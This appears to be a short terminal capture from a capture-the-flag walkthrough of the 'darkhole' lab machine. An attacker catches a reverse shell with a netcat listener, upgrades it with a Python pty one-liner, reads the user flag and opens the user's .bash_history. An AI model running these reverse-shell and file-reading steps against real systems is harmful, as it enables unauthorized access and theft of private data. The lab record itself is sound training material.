 ┌──(root💀kali)-[~]
└─# nc -lvp 8888
listening on [any] 8888 ...
192.168.1.179: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.179] 36294
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
losy@darkhole:/opt/web$ cd /home/losy
cd /home/losy
losy@darkhole:~$ ls -la
ls -la
total 36
drwxr-xr-x 4 losy losy 4096 Sep  3 05:41 .
drwxr-xr-x 5 root root 4096 Sep  2 16:49 ..
-rw------- 1 losy losy 1196 Dec 12 19:51 .bash_history
-rw-r--r-- 1 losy losy  220 Sep  2 16:49 .bash_logout
-rw-r--r-- 1 losy losy 3771 Sep  2 16:49 .bashrc
drwx------ 2 losy losy 4096 Sep  2 17:14 .cache
drwxrwxr-x 3 losy losy 4096 Sep  3 04:06 .local
-rw-r--r-- 1 losy losy  807 Sep  2 16:49 .profile
-rw-rw-r-- 1 losy losy   55 Sep  3 05:41 user.txt
losy@darkhole:~$ cat user.txt
cat user.txt
DarkHole{'This_is_the_life_man_better_than_a_cruise'}
losy@darkhole:~$ cat .bash_history
cat .bash_history
clear
exit
clear